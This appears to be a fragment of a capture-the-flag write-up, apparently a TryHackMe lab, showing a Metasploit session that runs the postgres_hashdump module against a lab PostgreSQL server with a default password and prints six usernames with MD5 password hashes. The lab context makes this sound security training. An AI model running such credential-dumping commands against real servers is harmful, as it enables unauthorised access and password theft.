 msf6 auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 10.10.56.240
rhosts => 10.10.56.240
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set password password
password => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username   Hash
--------   ----
darkstart  md58842b99375db43e9fdf238753623a27d
poster     md578fb805c7412ae597b399844a54cce0a
postgres   md532e12f215ba27cb750c9e093ce4b5127
sistemas   md5f7dbc0d5a06653e74da6b1af9290ee2b
ti         md57af9ac4c593e9e4f275576e13f935579
tryhackme  md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed